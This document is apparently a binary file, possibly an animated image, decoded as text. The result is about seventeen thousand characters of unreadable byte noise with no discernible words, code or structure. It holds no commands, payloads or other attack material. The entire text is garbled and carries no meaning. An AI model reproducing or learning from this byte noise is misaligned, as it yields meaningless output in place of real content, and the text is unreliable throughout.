�guR��@�B �m�A	J8���#*8�?2�ʛ N;�e��68�4O��P��A�hT���RM���Ni?��Lj:+�sl�M�q����F��ξ-	��GaG#�퀎-�T�R��%���Pq�O�p�K�?T�� �$ /�aC���ʶ���#�N�8��R0iF_��`ģ))EX+��c�����,@���H�{e�,!@�P
-���������	9�HR(uB'l0@׺��۳���/薷CH9��-���؆�Q��6��e?�ZFO's�� ��W[�u��B7 ���D,��y˴�:���d#�,�6���]d.3�ȎeP�1p�&�Z{��$���c&�2�S���dЏ6@��f�F̰������m�/�r�ZK���/��C�ذ��5,��_�a���H����gM6+I�/����gi�tV�2��6�HC*ds�]P2����ڐ�'���@����r0�h��/�����!��C�i��&o�vLp�D���`lF+�eBEh�$ZN�V#+9���z,�!����η����u�E[)g����*�>ލKp�
]k��8�3�q x����*���o� ��IE�QB�|��q��n-�)��dƉ�^#Z����L������RQk�p	𑽁:�����j"��,��:,j}�R��PuLx�[=��I$D�®�d��l�^8�B��dl������8e��p ȫI]u���=�|I&XxքH�t"�;��;6���3 t�����s��7���{�����3�})XE�Men61#fڸC'g����V�MPݏ��@+�k�gg��'�����{�0���4�EY<}��_�&�ݛN �fK�6�L�RN?���C���a{u���`�/}A'����㢁�P7��\J�U�p
5�(�A	�,Q85e�s@��-�qw��B�� Q�X�tQB����7?7Y� ��b!z�H��~��:��$+�D��%W� 
0B\G �$^��Pd%le�qu0�v��=�K�v#TK7�51B��m|q�}!�ؗ}��Te�_� z�be`1@Ty��z؇|80-�te��`Z6p�z�׃��c���u�W��1	�u m@^u f�[|tp̀�X�2w0�<��F�4*��|c!;��3� @�*�`�ۗ&9��
NϲY�ePEH�6W#��j��Wp�bVa���8� �*p
�� �x !��(�����>�7=�b���(�F��m���Qb����,�X��QX��V-��o�po��J�t�tz;��k_�p̱�8�EX7 �^�k��(  50
owA|���bȗKpuh�� �Hm}�r/� �HM�.�`$1��P	_)y�9���Xj�}9$bZN�T�h/=��� ����u�8�1���x0�F�P�v��J
p�]=��2��g-Ϸ<�� O�P�61���G�r��q�����X$���Uj�tv8�T_F!�QD�$6��`w�zd�%��	 s�Y�Zp u0�Pg�g*��+�<��|wU5�8/q@~���FN�n1RR1��!% ް��Tj0���a�_��_��H�x���t�(�g��!�HUk� mI�oi��B���E�J`X�4��\z�=޲<�cࠁ���)!x!sb��� q����PF_� V	�d�� ��͈tϨ��t"�rz[@������@(B8�������4V� 	Z��8|B!}��גKQ0Gq���<
i%dLN����Q���R	�W����d�ɕ���M_9z�u�F���(k=�k�����@d�4��|���6��)��V)�����t��`��"�I@���s@j�i%~#��]�4J�Y&+�)Ug�?΂U�ԫ��Vc�f@f|�$ ��,?}f���Yz�0��`�@n�2(S!��E�q���z�� ��ɕ�	D'�5�N��0>���g��BPŰ�BP��P
ap � 	p +@aP�P
��-�r�?A]�g�ʙ�]ʩ���aQ���V��ֆ�%��,�����S0�2��S���fN��ze�Z�f�w�0�	[(-�" '0Vf�`��a�u4�<y��4e/.���)�D)zޕMN�o����d+0*(V�7��6f�`q0횳n�Z�|�p�j��wDa�`O������Fp�+Y�/�J�0`|��w)v�h�ze 5� � �9&�� ݰ*R��5$ 㰶��AԲ�6o�Rt;���P�N�5��'�A&2�Fi���	�?���f	6�V'�J��l�W
 �~0�}}4�C��Z�� RYC0���V�=Es�,�ʘ�ⱻ�W��a�����<ˣ}���+�P1� {�$
����0 	����"<�P��.c�}]h�!^�3�:���g˾�F�D'��Uj����'�ۻ�:���G� �1>K#X�>p@�kS(V�:`f�eu
�7i�Vګ�;Q����bQ�Mqk�A�f�h� �X����Ye�[j����ï*��j���;*k?X#~��~�0{0�n�t`c�EP��6{� ��$W��0amc�Cr!L��n<HfJ�a�`�8L���Ǥ�6�-�x:�E�\2uD�	�Ľq4�Iq�7	����|�@��lж��Ђ]�� �т�prD��3�cM05�P2U�1w3�0�$ �SC��B�L -���0�B����j�j�g�]���,&@��\g{���46��l�o���V� ^<��-w�.2��"�����u�"��Z$��m+y�'L�/�s�qK7r�'��P;Oq���p@+>P1�0���5t`� Ӱ�@��P�5F5�Jʪ��! ���� ��=�䔯b�T�/�/��/?0�J��7���<Z�W��7� C�GE��J`	m�[�&���$(A����^^קB�1�u
� ����+��TL�:�b؇=��8�푭Ii�I�̒��mO��ּ�{�0A� Vx@�P�	 5�-����a�0=�o'�4\2,��V%Bؾ��۔��Wp����g>c��&41ٕ�_��4@��@������<Q K<a*�����זT�B�"�P��-��5QM�]vn<z�
�#D��+aM� J`�`�0�V�J�����~�v�*�]^^�D@m��3!������!F%>��bc$����=�~����u�D��0#`7>� �`#����sq��r=..`�?�	�-0Q�A��8���2��� �����`XO!�_0ǜ�VA`R�0>l�$	1	�H_�>n� � ��0���Cx;�!{[^V]�?� �ȼ�Og�v�~��� �0F*0|�8r�w��\?�'�WX �@�pj���F�B�x�A���$����X��P<�VMW���Y7���-�?B�:�I6�d�����&/��C���6�<�P��t<Z�Xuu�貘9�Q������ 1F6�r�n�V��բM0��Y�q~��yv�,��6��DU�B�1�¢p�6��,ȸ��NWg�eR�ͭ��@	 <q#<�%<%�q�Ɋ�V�<��FD�m��cC�)��_;��C�x;W�QY��2T��AoH�� �@_I��t��,�M6�K/>�����6��c���M��#Lq�b�����C㴇���F���;5D���6ǚ���7�'�8�:s}�8�!QK����Y����y5OT��A�D�/�����6#�7��6;���92`�6I5��e����kP�������EnI �*"������{"Da?*��P�!�>|,��#����`Ĩ@P���)Pe�?D
.(h��_��lr�C�n)�	�AH�~6dX�!%�����!�իW�eM�/��#$ؚ�l�B8���B�B���Gn�	6��c�W�N�rG����J+%����"���/�e�2Yn漙$K���� P�ϱZ��B@�BZ��+����}���1cF�B���e�͈^r�٤��9k>mҡI��
���Ѱ�2 2n���d��+ڰ�n������`����a!l~�J魅&i+�& ����0Ęb*�� +*2-���4�i&�:+	8�\��2Im����5؞�j(�j�-�N�R<��Q�$�P�����I�~���^�k!� �N)	��Go�rJ0H0˫��
"��#kM� �g��s�@�� 0���HX�A� 4�	k�B���lC;�3�>���Z��4~�q�	�Q��@]b�v��>�rKe�(H��Ґ��-H m�$�Ji��n�9 �.%�\JK�Cj!!l�o�Ê���\�ڹ4uS09C�s/;��.�`<@5��
�Q��l�FC�TD�HĨ��h���6퇄Q�*�Q�`�'l�ȢT�g���#ɿ~�S����,�/�{)�|���/C��q���\@*Y&����+�δV͔4մY)���h�|���R��q�fP�
[�7*v+�PXE#���=�7ߒ~��%��GH��O�$A"��(��zt�U�Z��AR��� �G.�/?X����X���Cم�ɪ˰������5�j3���[�@�Q���I���?�Vk	+\��D'�ײz�;_��G�4hY1Ӊ�h"Ȓ(���槃�8�X��[H� K�̿��N�n:���:�c�u6�R	��2Z����2��T����Җ(v�1Z[0 p�).��@PҖܥkP���e���-�x���^5��lBb� �x��B��,8K	"|d6��&c��?d�����8�1QJ�0����'�j���ByI)I�b:��gq�R���`a�K�%�x+@]\H_�E5��B�q�c����^�;^�Ph���D �`�$dH~ R��d$	4!�~��U����Õ �%8!"O�X��m@f)	�h��,*�
���$����̄�S�)�B#���M$Hc~)2
�Ejp� �
�.a�O09ѣ��������bARY7����P�b���q�!��x,D��e�����Ձ��" ���K�9V|��.�ËV�ξs�E?a����S�1>B �}�R̤�i�e`t�.B�ю���d�U͜��Q%�L6-f�F� Mk* ��T�(E$	H}�+HB9��4�DA ���Q����J0�M�0�b�'��K"��_��6<+��	D �I�_��V�E{{�(~@��'6���Ԛ���(�Tlǣ�$�yC�&V�05,� �_~��pJ�f�t2p��X� �T� �Ʈ*K����q�fZg?}���]�䖋�Y̼_+t�y�{\�Nhؿ)V��%gP��8,D�����\p]!���S"P���:@rb�8���l��Z�ӞE�� X�� 1��(�Ę�.T.�/�R��ج���,F1
�a��$��2��k�l�=,s=|×JjD�
[�U��*����]h��3���im|c�X�����E<����&����a$�Pɿ�A��>�˦8��!/�e�,rE���Y��e��X�c�q��2���53<��9�sflP�)�lm�n4W�����^i������'͋N��-f' 2�i�q��9{ع�$��y�>���k1{�R���ˈ�r���hX���7�A�q��Ho��̴rC��YlP�	��\*��ԥ��贌�/*���N���cY����4�z�;K��z�s�M&ehV9�~�����z>��v�g]o|ú��SJ�M&�3�{���A��Ǭ��²����xp��η��]q�g\.�6��'io;��h����t��?r�r�7h�8�/^s��\�;�9�o�s�]�C��ω~t�']���ҝ�t���Q�zխ��_]�[�:���u����Y{���t��]�kz���v�c��q�{�c=w��]�9�����w����ϻ�A ��F�!�/�� ��H��m��΃`�'���8�0��� ��?���w|�T�o���O��)��{4���C2��tz��	��|�C��a����#L��h������fތA鯿|��!�*[`�Me��>�?�#D_�`}��N�~�|�C�2X08�J�X���1 �1���&' @p�$�1p����
 ���~0>�+���~x ?8�7�H�D@����J@�?X�;@��@��ك��û�+��B)l�r )́~��(��7�B0�B1�)L�~���)�1���~P�)l�?��8��r�h��)T� d����[�J�B.$D)�@�B9?�B����B5CM��~������s�~�CI��1�D?p�/4EW�B3t�W4�|�:��Y����~��(t�����A �V�B�:<�K\Y�8L�g4E.�����Q�b��1p�J�DS4�/��)�9$7�FhF"�B+�C:LC;�E�P�~��C,�Y��'lG)�E��F[4GC	'�â	;�[�`��,��c�~�����:��D�
<A)|q��Jx���:�E8��V�E��@Y�G���B�B����Gl��HX\�t�?�DIL�(��6�,Y��?�XH�뻇,�o�Hz��@��� <���l��|v��J8J[l��B�lʌ��5�X}�ǐ�G9T���G�@��1��H��~�ˇ̐�������B~�B��:���)�Ŵl��|����?�B | ��E �Jy����N��B �DH<�D\A����K��M�4� D�@�l��L;,?��#0���ļ̐��;�0�Lh,̬� dJ�|L*�B8�[��7 �NmL���:�����!\�Hr�I�\�(N���5��m���J����@<���$2��#��q|K`,A�T˙lKS\��â\���M���v�O����>:����C�7�Ĳk�)�LE�s�Ð=G3t)�ׄ�
��:,,�o��UI�������	GD�~(�e���̿�N��BC4P�$P�M�������4Da��p��?�@H<@U�B�Y2�N*�Q�I����y@���Ёw��#<�,��MD����TL1�M�D�F�R�xT�HD�:e����ďA�H��;(��8,�?��#D�OE�zdS� @�����M��Ҕ�O��@��Rj\��	��3<q�L��e�FG�Lq<�\�v���,���10�CX�)<D\�Jq��f��R�O_Qx��jľ��{mxN`\���֭�VE����`O.<��1x��$� @1L��/D�v\J?L�x�T0T�c=�y�Rm�?$�/�ʅ�4@:4J���l�o��
|װ�V����H���
M��E'0������E����|R8��;M��@Y�UFO�ME�M\Y$��\TK�Y@�a�F�Yϝ�x�H_�U;�B
x@؄̗��\��KYdÓ�D�ȕ��G��U��H�q�ˤ���CA�O:4C��C�RB<�
�<���7��J �uJ�̐ ɹ}̦<\;����o
\��;,�+I��R�/�Т�IJ�@�<Q�C�M@>�L���R8L�h��E;=�0�z��rp�ߜ�3I��n�Y�A	m@B�Z���M�g�¥�M��@��@�U��$��������G���)U���Z�>��>�B�����Q���W\�L�)t��\E8,`�^*�UK�`ST�o�o
������u@k�|����^=|<�ELǅXX��ƅ�@���� ^�$�`�<��|�ΥB'�`�D�+�h\p�_@�8����0(���&
6C���Y��3��:]���;�&�����#x��������`7F�~�?t�����a�k>�[�0��>6~A B��N�H>�����T�9޻]�=�����d���IfV-N	P�@��P� ��[�op�O�ÿ�=�16� &>t�&%��B f
�e2�=NfB�c4=P�l�=�=%��ngr.gs>���t^gvngw�6u~gy~�x�g{F�z�g}�|�gֹ~�g�θ�h����>h����^h�^��~h�ֱ���h�����h�������h��h��i�~h�>�Ni�>h�n�V �n闞i�i�&���{�i��h���j��h�.�>j�^h�^�nj��騖h��꛶j��j���Vh��jy�j�vg�kv.�E���^�����X�`9��8R�b딠��
��k�֓�k:�1��:�k�.ꪶ���⏔��Ɇ��ľ���k���H��k:�춠��zH����Ħ��lǶ1�N�ˮ�ˎ!�.�ܦ���N�����k�x�*�Z�hm�{����j�n~Pn�Il��&�Ц���`kۆ����&m������nŞj�n�����n@Q�z0����ﶰl�n�(o�Vo־����I�پn��������n���)p����6l�9l�F�Ϧ�V��6#��.�ɾ����>���q�Fp�(�����������ꪶ����k����l�(p����l�k��F���-W����ök��"o��m��6��~�w��N�Ӯr�r�i�?r�~!�N�ն&��2?��v��Ns=�p��!�(���!_��n ҆!�l�i�O�1�i�1��kC��Ȏ��'
 7�F�n8��d�� �m���t6�r7�������H��	��Uo���q�N�h�bϔI����Fu^?�Y/�O�##�N7�5g�����nͦp���>�v�v��n'sswn��S�s
���~�._o�.w/�l-�v`�t!vl�vD����TWt�s� w���w���z��/o�w�6l=noi����n���v&gnU�m�x`�v�V��o��n)�o=��z�t�sж쐧������6�l��k��o�����g��{�z��g���w�z�og���u�z�?g�oi@=X�BN�@�d 3�?�  ���{��{���Ҙ���{��{Z����{�b8$8���������ȧ�s8�'H���;�1�Z�W���3H0�@3����� ��C��Cx 0�1����}��'�� ���o�!ȃ{�������P}/�1��=Ђc}�h��dH�CЀ7x����}����G���0�@��৚��|W�}�g| �$�HC�^ �Rp`'R���_���T�#Ȑ"G�,i��U�N�S��?7�ݐ�b�<()
����	uh��p��Bi��Ri�Ӂ5J��q'֬Z�r%x��@e2�Xs�Ν2;:[C����L}(4�@�^�����߃�<���ծ��3V�'��3gƤ\�N�%9 ��Z\>��b1>�a�Ʃ^����7�6���w�`O Y 3�#��k�vҘ��$쐄��H�7�������ٲY��ybM���nK5#u ]u+�����@\�ߍw �Y���D�t��@WT4C{;!��pi0ZAܠ�H�QXT�p��+�L^�-�XQO-Q�L.Yh�L?i��^8dAu��hU8QEH�0 ?`�/Zy%A=>4�3]��?jl��%AS^�_EAL��* ��9�@�����/2��X��"��A��P��_A�rY��F$D$F�A��E�A�QD�D��1��⟩���@�Ta ڕ:�<�'��xhD�uy�<��Td�A�"���:��#7�@0�OGn5��F�}4doe�&q<��Cw�A�@Љ�={oc�R$&E��S������Ιa�N�N�+� ������Y%�sEf6�d"�D�^��Vٸ3�? j��=��N4�1����@ؠ䱢?D�l[1i�DRPDAD�{ȏ}μtI���h���Z�Y��0A��`l�0��4�#i9hH��soV�D�T�ؚ���5A͆����BPT.֌Gr��Ap�@����r�r��|[^��q|��UOI�ו���ѱ�"�]��?�Od
�l#�C�2�_9&t$.E3��!֐�yA0OǍ����VoB0��?яCZy�{?P�����U;$Fc
�0�? �>P�����㿈�8��{�I�֑���~��W?�@	:KP�Q@⚬@�!C����8mJ�������a�QD�v��M��OE��@�!xS�^�B6-ͨ��ˈ�����7��C�og`A^H�D�l"��?A4�o�M�	�E��u�NX�JE|���{J�b�z�@J�qgA@X�������#!�+F�E8ޫG
���r+��H\T�JO�
.(��qS��[Mk�MV�̋;�� -�*2-0U�x��7��K�$yLJG|�2NTR�u�$Sł�9R%� )R��0~Xt#}��P"����\leG������E!F��W��I�2a����Ԝf��d�!��$:��1P�|�AB��$�Q�~
�!_�<!��H䲢����"�4�A��	M��	R���D�H�'r.bL���ѧ��H ?�Ӛ괦;�)P�Z���#�A�i��ӟ��V  T�
ըJ��V�*��խj��S���:Ջ��J�8*ZӪֵ�����*W��կ�U�t��]�׫����j+`+X~@��{�+\�'��	���S�&'�}�k�lZ�t�@M�1���>���B��g�Y��L��yH4�����N`lA*��ۊa���!����b�p�}�rZ֮�����8��FW�m�?8p��v��kd5�خ���-�U���J5����T���h67Agmy=;�T��������6��w_�Z!�W�o�jd	����U���t#�9Mi�/�_���w��Epl	���V���"a�N���@S}��EP��+�c){��nu�W��"~�[Hq��+��	&���хpx�@Z
O�����U��Id���2�ޭL7H�*�C�ج� �%�&V	8���W�M@��:���H���Y�v��M-�W;��n��$�OAhᇸ�y�PE��|j������c�K ���p�C��w�� ȋN-g-]��f�nPE+^�v��@":�_���O���������Nx÷E�LjH��S��?���Cx���f����ȶ�k'Z��kM¹B���N��N.^	����AoI�j�j�Q��D_�ポ�(B��^���=��S.W��:��G��
���6o+	�2���'���{^Y��Z���=j����	5�9ԃJ�"�\�*V��<���*-�ܑ=8b��:8��O�U��Al�U����B�{bu+���f�*(��X@�k�$��
Hq(�����s��Ϊp=�ۣ�]���.� '��S��ճ�����	�0�d�D�;{�{ؕ����D�I�P�]��W�9`���ཞ�ǰ@����\Y#��� �Y�3��F�t {�Gكa����W������8#e��HE	"�=��>��(��	�� ^�\ 6`v�t�N�n@l f f�p`| �`d���R� 
�`R�C� ��DhDfE@  !�
 � ,    @�  � �	H����*\Ȱ�Ç#J䗀��3jܨ1C� ?fIr�'7�\��Æ0;����B�8s�TpA�ϟ@�P0�GQ�H�*]ʴiS�F�J��Ϟ:�v���K�,��F�lY~�&�]˶�ۃ1R��1�]�%�4ɒ%��.g�I8+��=��Z�c��##}�1U�U�jތs�ט-���gv ڴhߪ^�Zmܹr�n��1��� �4�W���e�,����UO�ZY�s�̧*��1O���r���o��Ȟ�=ݺ���_��� �F������dJ��}�)�����U'�t�=g`R���rVau]q9y�~+�E�3�1�zvؐz�q�m��[nz��K��$A8���q�%��Q��T�
x�uZi�h`}��H{D��L6��aT]�U)^��H�~/
#��(���%��d<�9`�?B��v��x%�#�i:�g��U��F����m�a�"J���Up^��VYv��g>GY�>�Y\v��村��$�Ay��$�� ���ꫮ��*D<��%bd�]��h�	ר������%[�S�J�u?iꦄ)�%Q�Z���g���+��+P�ԺP��M� 	���rD �$�������8��:\�T��3&flP�I��h�9��a>�����g�J�����v���
1	�����4O2��1OB�&���nBB��ݏ�EP�����8A��A�q��Q�#�g��r�)&��qvj���r�,��F��tZE�BE.,��}n?�����:sD�����H#X��HXP�&r}qR�X^y��H)�bG�v���J���m^���j$����$`B*��K=*�u�
|.	�k4���f`N�������pa�4�A)���A%Q�"8�!��aWg�C����Z�:Rj��.#w  /t���  8�	�q�oT�S@*�&�P�N�	62�p	�6��[?J� ���,�2���F�,K� f(Cbp ��g��Da�@���"� ��Q
��զ6	d]yI�@���|����@�?,c~:�
,��!� C@�� A~� >HE*8Џ�a��>��B���}�Fs���"�q��e���G��b+k����I�В�@�Q\ �sQ�zT���$?�A1�`�������M�b��2��2H�9nІ5BPH����P�o}\F�A��+~WF"�D�A%��T��Fr`8�d
+�ɿ�� H$J)̅�r��\IT��$-��Du��ӑ�r��V�'	�����?` ���Cnp�6��ۈhv�!@%�8Zz*H�+#���&B��|zkJP:9��,��":9�RD!
�� 6�IKba���@�g���t��M��ԦRP��(7�1'n���_���+���5��"�荃��8�  ��
YHE���4�I�3�d�#��IX��	����h�o\P�Fx��0^Y>�:�PQ@��hZ�$��9Ť���T,��2ϊ_P4�1{�Md�#Yڬ�����\��-,���$el�?̠<x�ې�6j`t HG?8�ъ�4\Ih� ���l7\r����R�EeiBNj���)@���z:D(�����Q��L�����<`8
f���H� ]�Z^��oVY�+ٖ5$x��0���u�9�H�^0A
,�:��6��&�%~���q	����Q�)=lz38���?3uoF�;_������@��Z�U	�X��bZ��-S���J��鯟V�$�U����r9@�`f0B�� 4���I�$0��D�	�.�@rh�f�������8�0�����.��6ْ@�����ԨWg�CUz�Y�C�Ե���ܤy5�*ֹ�������-��H�s�i�T�z5>YG�>�L$!�H�Cn �Q,L+�/�$�A��O}���&���T����ޚO��`m����}(�����-��-�ZЃ&�x�	�@�mx� &F��ƨ`�z�?��������G�a�$�a�V�J�	��
��Y�t���L���>X�����1+�_�'g�2��i����R4t���-���X��XB	x8E�Q<�u��2PW	�B���$t��lM�6_Z�YR�u�Q���z���}B�oR&���?��P���
U�ϳ�M�*>�<a��6/�z[�%P��� `��,q�
�� Jh�B��d<7����ѐC�i��I��&2}�&�p���^����M��Iu(B/�'�'�}Wu驻g��W��3�e�_i!�r��?"jv��u����Az��Qbw�c"4R|s���@if!�sn����d>@_@�Y��eF��ڗL�F.��_�uy��`��U��t�Ak��P�9�u�Z�E\� �z��u ��5��Q�.Q�.%!m ��&B$0"�r�s4}��T�S·>�����@��WS��9�ӆ�e)$_��}cJ�S$Ga$q&�jAG5�\t���0x 	� �(��?�q2a� G��L�Q#.B��PXX�P8+��K9�WN��I�C�>}��>Ha�gx ��ȢZ'XO�OR�O%�O#z~(3HP�GP� ��� �7piu (0'C�P!]O�� �wm	pBz�r#4��:MP/�y���s� �Dch�@5I=��4�P
� y���Y
[�_IW:�����yPWaTh�s�	�A�\�P&�ƅp@��(�8]�� y#. �QXM�dE�w��&4/ri�1��e
�_�9�؏���}�D��&?�~�B~��yi"0����48�\4	��
�J@�Z�
&0��� �]xE��7`w#���])n��/�m������'�h�36N��Ii4!8.#�����2��{x�|�~X�9�׌�0F�pl^�m�j�k��F�R���H>6X�A�x�Gz�C$ �0�5? ��cYWF�d� �9I$؁9T���9���p8B9�9-p�)G2Ya�� �"��385xz_��qx������ ]*YW�ٖ�<�(�]�r]��(`s���@Hgf�;�s�x_�5�hj��ix���ؙZN�Z�y�1kTi�wap��)��ࢂ8P���?`	m �pgw�$�(��.iN�%�����	JsD��J8w�i_H%��ZHUt>��y0`�b
����o��:�c��x��hW��Az=P���	��
y�	�0�zZ��5���	����:SH�S&�w��ו������0�n�S���i�	j��T����s�t�oO)��9a'����r�vsoq`\��apj �Q	P�ᄕ4�%a���+��:�����T����xq9�oQ�]��9��:��Z
�Z�ȋg�`!����T(|���������	�p��_P�^`���	��=��.㖃�w x�$qcz�r0D����Bz�`���� )Uz��Z޺���⡏�o@��D�O���y��i����k=�3�P�@f�x�l$�r���ADzy�L�P~�H�i0�G�SU$U�|){}IɁ�S�0+_f�D����:#��:k�b���f��
���pW� � 	^`�(t�\�f�v���B"EZIӤ訓f�1�ԅ�Q�H�Pŭ�U�'�ǲ��#;Ҷ�yq+$�)',(�o��*ڳ�k VpF �	c�r5<	��vw�X"�TI��"W�B�6n�94"��FaHT��ȁi;U��f��&Mg?٦����@"��� P��4(�wqr(`ɐ'o$Lr�u���h�D�Yb|e/�ݰe*)�SN�}�����Ժ�O�� �+�V��Z����U�;<[�,��D �	�F g�@m��P�c��T�	�w��A�������A� k`_����Y�H�+> <I�9�.��)�($q�o�+k���Rg"�ü�k��k5�PP4�`�@l���?�f3֨�a"M�P/���҂�,��I0+ݰ�/ �9D��@#@�N�	�uS�}MU���Th+ �" jO��űR
U����t&�'��/,"�k��u��0�<��?T�r����+��w,�:�R��&��#7R)6`^��@� ����Z�i����i�y��a�E���1Fu[`�4Q��L�X��Ө푙�a�K�"��/B,�"�_�1F7Uf�`�y���,��y�+0�L�P����UQe��6}
6}g���1	�	#$.�Sͺ�"��͢�(���hs,t�9$�Ѣ�M�bV�r�fuw[�������̘	�4"5�4@���ǀ�5�~�F��{B /%B��")����4I������j�e��� ���!�J8���<��d=�g�ʬ� {�Ӱ�0�[�$G=� �J������+ ��(�s5������T�o�������Gb�n���{������p�+0���05�����\�@�z�׸A=0r��&2\�M��U��������љ>MA���<o��ػ��Z�a%[8[pp�+!�dM�Ǡ�*@��t������C�l��L.�rk��40����P�z# S:���s���!��,́. ��T�I�՗�C�>���I��j�'�Z�U7�VT�p*����+��ce�^)�
qЀ�vq�Q��.��.�3�@�B����祑@�i�,>@�h�3� ̅J��I��`�I�6�"}ܱ[m�y�h%}���
g����5
�;W/6"T��<�z2��ҦH(�8N��r������%x9��P�X0�Z���Sة_��B���պA'.����I��-+8B��hJһLE^}�pJ�-�=+ݧ� 3� �<����4�B�&���9�V2���$1=x~w��+4X���R\Q
I�xY�=�R��^��o�`YDT�����*��,���!����.B��V�����[���R��J��~b��ހW�@�2	I��m3	�lCqW�׀��y�����w�R5����8qix�.�>I��JA_\j�)�e��YKo��S�c�C_��n����7���T�;;�֜��.�0V��F$�/�  ��p�O�*�bdQ��]�\|���|#���%i4��5Pߎ�n81�@�n���,�C�)��H!��֏�l��`B���9�Qpi�N���J<��-�&�r椑�2��DP�N����������2BLq4S�}���$����8Dp�� 9:41�O@�6�p��
.hD$�.
���$�(��X�å�����Y��~�j���o�&]`18SA�~�D�s���F��J�pA�U�6��uC��`3�%[6A��i$ȧv-۵��[��]�y�������,[�O�~F�x"�_�Q�g�]	|���o�Z��I�39�l�I�j�S��?A��u�����닂>t���"ȍ
:U��k��h���O�ΚH�A���h)���l���ɐܣF�Z��y�6�W�U���Ϣm�ڷ��_���� �,�? ���	,PA&�'A4HB�R��!֪/�(K����� �&�k�&���!�Cd#��ȩ��H�� D��� �i饛$z�:��3��f�s)�~\�!�~؄��D��ʣ�*�һ�=2ዏ��8������ �3@臓_2�k��4,3?����0ɂ�8D�k���!��K+�F� �M���<�-�I���o|�F�LD����ک�������jZ����!
�z$�R��K/�KO+��r��3CK�5�l+?���ڽ�'���1��j񒋿�����5�q֛MC�ï6�!!�Yo�L�Y���J馪FB��.�*�<i)AVZ	��`��ML�GbYg��H�zz�R�#-
^�'�-��L��<����
��D�K�M7��[�y��~<���I&��'�颕n�<0)��j��/�N1���~�XmSҚXo=��{ũ�~1X��R�U�2���W�Xʝ�H$7Q�b�b�xW��a	J)�!���V �-��h��\Ί=��=S��JW�z�gҭ��C�RW}u��35���& ���6��$��-��������.(���:�d�������[�6��9%����N2���������r�bYs�2ck�f�E�Ds~K����ւ��� �O���� إeC�*�������+r Mb�!4�1��T^C��R�D���S�*��#:�	ޚ�����GIq���c8��CI����Zŭ|�C��w,�eNf4S`����,trٙ��(��d��������0�Dr��2h!|��Qm�ҏR�1T���F;=P%+!l��$���bt��Q��(�-J8ԘD��]�a*�K � �|+3��.؞��%~fIԴ�bJj�늫����&�d`�W�ڼ�%���CK���.��Y��4�c��ǉ��u.���hҌ�UP ���&����d%J���M�шW�\{@��x�M�S��E*V����+�EXFkM5+�7� 4AR0ۀ>� !
hmhӛ� �Q�E��F �u�ì��RP��.�BI����J�`�NP�R�t�-��V��F��dN�)"���kLTVW&�9RZ퉨�Y<GGO���[��[�����N��e������"��:궺�����X[�:I�:�%=����%�f���Sg�d�w�3�o��!Y�B�~��<�y�W�����Y:��9�
� c����ѴNrp�ukiI;Z����e%V�<��d)�}�#�)�	���C��mo/�X�.V���[�jժ%w�Wk��`ƕ���"d=�>;״�մ���ZC���RW}�L":�Z��yk��Ad��ר�D�o}2�W��%.^\I�WN�hi��\�%�+��nU6+��x����kv��]�iH��k]7	�q�/����zw�X��WŗYq����w1���T;X�$7v�������Fț�lg�Iaoxç��0�4|a
w����dy�Z����uq������c��c\A���U�,\J)�斑���l�#|�	��k}r�ݺ�
����*�߃���cft���hHG�eί~ќ���ǔ��1sɒ�Iu���t!|g���)氟]�]�vXʔ� ��eI�я�u�}�Ú�����y|&{��u��;�j��¨u5u��$`A�E쯽�m^[��o�{�K{-�@�^Ӳ���H����춊��[��6���o��&�'x��~p�'�Wx��p�G���x�-~q�g�"�x�=�q����!'y�M~�\�+g9�S�r��\��~��m~s����9�y�q�s�]�*�Ѝ~t��Kg�Õ�t�G�O�zխ�k�_]�[wqֹ�u�9�c'{��^v�K��ig����v���q�{��^w����y�����w����'|�_x�[���g���x�/<�o��)�q[����9��H{�����Iz�����Y��o�^�w��Q_{ۓ����y��y����>�_����W���|�������w�_?���~ݹ����m���^~������v�������_���j߿������? t�,>,@�;@���=l��{@��	�=	�@��@Ի|=������@$�<=<��KA9˃�����:a3
��A����AՑA��4 B� �#�~������A
�I���,\
@'�B)���pB޲�0C��,L�0�$�B' ��)���[�7��-�B��� C@�B�xC3�"T�'T�5T�8��9l�:��~��<l=���34	L�-'���"�a�~�C4	���a��B5L�~H�4��N|�LL�1���	T�KdC
 DTdE���V�EW4�Y�C���I��\�-�cË�AQl@\�[d�bF'\�a�I|�2d�

�hĉl��j��`zB��v�F�`�f��JD�ql�?t��qEK�)�c|E��F=��>tF�`G�DC4B�G�O�/-��\HDl�X��7$ȑTE�H$H�d1�zH6|�>���ċx�H�ƚH�4ȅĦS�$|R�A�,Ȋdȑ��:��N�I���Z�ʂ�EU�G\<�7� 5\L��H�ɕ8���fd�WLD�8J2|d�G�<EYl�S�DUTŭ�Ĝ4�y���ܸ���[TIm�J��KB$H"t����tǾ�ūJ�\ˋ��_\ɤ�D��m�Ʃ��׀BDCn�B[�E��k���$K��B��I���͋X�o<I�TG�l��/d�RtL����L���,TKܼ�����9��8���F<tFW����%T�AZ�G�"�8���qN�|�I|MҴ/�4�Mv2F��L�8"�K�LכC3�����pό$C��E_�MLNǣPěPU8�P��P��P-8Q�#Q�Q%7MQq[Q��;�Q��Q��Q�4�QH�QݵE;R�#R�R#չ$;$]R*tүkR(��)��*�:)�R��R���.�R��R.S-%�+5�*E�)US�(eS'u�%��$�S#�S"�� ���S���ST�%�5TE�UTeTu��T�T���0�::�T�;�`�T��MU��Q%գUTE:^8�U�V}U��zH�3Y�9�V��8٬k��j{5(�7
���"��"��-vj37ѩ��  !�
 � ,   8�  � �	H����*\Ȱ�Á��E�ȯ�ŋ3j�ȱ�Ǐ CbL����(S�\�2C�0_f�Is�77�ܩ�Æ@;���B�H�"U��^�=�J�J��B�Ej�ʵ�׌'K�d��̚hq��ɓ�O�C��t�]
�A�ʷ�_��V�(���ÈA���$�*c���M�j���W(Q�J�.e�o�~S�^�p`��c˖����|*q�L����5sj�I�gиs��}���P��K��z��³�k�X��X~�!���y�rf�<��K����;W0�����]o���cw�)�3�n�T^Z9�7�z�	��rw��>b�	8�p�a� ~��L@BC��],�gI��TOx�M�ہ���[�y��{u�&��
�e�_�D�ϒL6��N
�`E���XN�?$`��$Y��&Q"�eH� B���l/�J�f	.���E�	|���=G�EB�Hi�7�L���>*i��xcA.%A�	�M �E�B�ld�P>a�Vhn�4���
*b��Z�7(	�R��QF��w
��qo5�g��	Z�=��E� ��B��Y��`/uy*���$A�Z�$j9`	L"�O�a�{В�vD��kF�2�Al�@9�X��R>����l�T{~B(d�D�@_�UM�iw�-��P�
*,�����@�;�y��@0��Э�ʛP?�V��NF ��D��/�H�ˏH7-4��8��3
